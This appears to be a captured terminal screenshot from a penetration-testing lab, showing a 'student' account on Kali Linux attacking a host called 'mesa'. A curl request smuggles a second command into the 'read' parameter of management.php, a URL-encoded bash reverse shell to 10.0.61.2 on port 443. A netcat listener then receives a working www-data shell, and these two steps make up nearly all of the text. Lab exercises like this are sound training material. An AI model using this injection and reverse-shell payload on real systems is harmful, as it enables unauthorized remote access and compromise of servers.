 ┌──(student㉿kali)-[~]
└─$ curl -I -b "PHPSESSID=ogg76mkgqa2hq67su748salmbt" "http:/
/mesa/management.php?read=sys.log%20%26%26%20bash%20-c%20%27b
ash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.61.2%2F443%200%3E%261
%27"
student@kali: ~
Session Actions Edit View Help
└─$ nc -lvp 443
listening on [any] 443 ...
connect to [10.0.61.2] from mesa [192.168.61.65] 43968
bash: cannot set terminal process group (160): Inappropriate io
ctl for device
bash: no job control in this shell
www-data@AuV-Mesa-Entry-15:~/html$